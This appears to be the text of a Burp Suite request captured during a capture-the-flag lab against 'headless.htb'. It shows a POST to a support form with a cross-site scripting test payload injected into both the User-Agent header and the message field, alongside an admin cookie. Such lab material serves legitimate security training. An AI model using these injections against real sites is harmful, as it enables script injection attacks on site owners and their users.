 Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>alert(XSS)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 fname=Gzzcoo&lname=JR&email=gzzcoo%40headless.htb&phone=666666666&message=<script>alert(XSS)</script>